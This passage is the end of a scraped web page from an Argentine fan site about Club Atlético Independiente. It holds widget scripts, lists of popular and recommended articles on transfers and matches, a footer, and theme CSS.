info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_69731327a29a7_rand","tdc_css_class_style":"td_uid_13_69731327a29a7_rand_style"}';
block_td_uid_13_69731327a29a7.td_column_number = "1";
block_td_uid_13_69731327a29a7.block_type = "td_block_21";
block_td_uid_13_69731327a29a7.post_count = "3";
block_td_uid_13_69731327a29a7.found_posts = "29840";
block_td_uid_13_69731327a29a7.header_color = "#";
block_td_uid_13_69731327a29a7.ajax_pagination_infinite_stop = "";
block_td_uid_13_69731327a29a7.max_num_pages = "9947";
tdBlocksArray.push(block_td_uid_13_69731327a29a7);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_69731327a29a7 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_69731327a4dc0_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_69731327a4dc0" ><script>var block_td_uid_14_69731327a4dc0 = new tdBlock();
block_td_uid_14_69731327a4dc0.id = "td_uid_14_69731327a4dc0";
block_td_uid_14_69731327a4dc0.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_69731327a4dc0_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_69731327a4dc0_rand","tdc_css_class_style":"td_uid_14_69731327a4dc0_rand_style"}';
block_td_uid_14_69731327a4dc0.td_column_number = "1";
block_td_uid_14_69731327a4dc0.block_type = "td_block_21";
block_td_uid_14_69731327a4dc0.post_count = "3";
block_td_uid_14_69731327a4dc0.found_posts = "31";
block_td_uid_14_69731327a4dc0.header_color = "#";
block_td_uid_14_69731327a4dc0.ajax_pagination_infinite_stop = "";
block_td_uid_14_69731327a4dc0.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_14_69731327a4dc0);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_69731327a4dc0 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" class="td-image-wrap" title="Tarzia, en el radar de San Lorenzo"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/03/diego-tarzia-independiente-1-150x150.jpg" alt="diego-tarzia-independiente-1.jpg" title="Tarzia, en el radar de San Lorenzo"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/" rel="bookmark" title="Tarzia, en el radar de San Lorenzo">Tarzia, en el radar de San Lorenzo</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T17:09:24+00:00" >19 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/19/tarzia-en-el-radar-de-san-lorenzo/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    San Lorenzo sigue de cerca la situación de Diego Tarzia y podría avanzar por el futbolista de Independiente.

Este lunes por la mañana, dirigentes del...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/" rel="bookmark" class="td-image-wrap" title="Los últimos 5 futbolistas de Independiente vendidos a Europa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/12/loyola-felipe-independiente-2025-150x150.jpg" alt="loyola-felipe-independiente-2025" title="Los últimos 5 futbolistas de Independiente vendidos a Europa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/" rel="bookmark" title="Los últimos 5 futbolistas de Independiente vendidos a Europa">Los últimos 5 futbolistas de Independiente vendidos a Europa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/los5/" class="td-post-category">#Los5</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/sol-morucci/">Sol Morucci</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:06:49+00:00" >21 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/los-ultimos-5-futbolistas-de-independiente-vendidos-a-europa/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Con la venta de Felipe Loyola al Pisa de Italia, repasamos los últimos 5 jugadores de Independiente que fueron vendidos a Europa.

La nómina se...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" class="td-image-wrap" title="Acuerdo de palabra con el colombiano Arias"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/arias-bahia-150x150.jpg" alt="arias-bahia" title="Acuerdo de palabra con el colombiano Arias"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/" rel="bookmark" title="Acuerdo de palabra con el colombiano Arias">Acuerdo de palabra con el colombiano Arias</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:33:43+00:00" >21 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/21/acuerdo-de-palabra-con-el-colombiano-arias/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Santiago Arias llegó a un acuerdo de palabra con Independiente para convertirse en el segundo refuerzo.

Gustavo Quinteros puede quedarse tranquilo. El lateral derecho que...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" class="td-image-wrap" title="La Previa vs. Estudiantes"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/08/avalos-lomonaco-independiente-estudiantes-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="avalos-lomonaco-independiente-estudiantes" title="La Previa vs. Estudiantes"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/la-previa-vs-estudiantes-8/" rel="bookmark" title="La Previa vs. Estudiantes">La Previa vs. Estudiantes</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:30:06+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" class="td-image-wrap" title="Así llega el Pincha"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/estudiantes-ituzaingo-rival-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="estudiantes-ituzaingo-rival" title="Así llega el Pincha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/asi-llega-el-pincha-3/" rel="bookmark" title="Así llega el Pincha">Así llega el Pincha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T21:00:30+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" class="td-image-wrap" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/malcorra-entrenamiento-independiente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="malcorra-entrenamiento-independiente" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/22/concentrados-vs-estudiantes-fernandez-cedres-y-malcorra-adentro/" rel="bookmark" title="Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro">Concentrados vs. Estudiantes: Fernández Cedrés y Malcorra adentro</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:41:45+00:00" >22 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 69731327eb106
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
